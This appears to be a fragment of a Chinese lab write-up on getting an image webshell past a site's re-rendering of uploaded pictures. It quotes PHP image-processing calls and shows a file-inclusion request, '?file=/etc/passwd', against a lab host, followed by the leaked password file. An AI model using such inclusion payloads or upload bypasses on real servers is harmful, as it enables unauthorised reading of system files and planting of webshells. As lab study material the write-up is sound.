 二次渲染
vul.xps.com:30010/?file=/etc/passwd
搜索
$im = imagecreatefrompng($upload_file);
$im = imagecreatefromgif($upload_file);
点击查看 “提示”
目前很多网站都会对用户上传的图片再次压缩、裁剪等渲染操作，所以普通的图片马都难逃被渲染的悲剧，那么有没有
那种可以绕过渲染的图片呢？
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false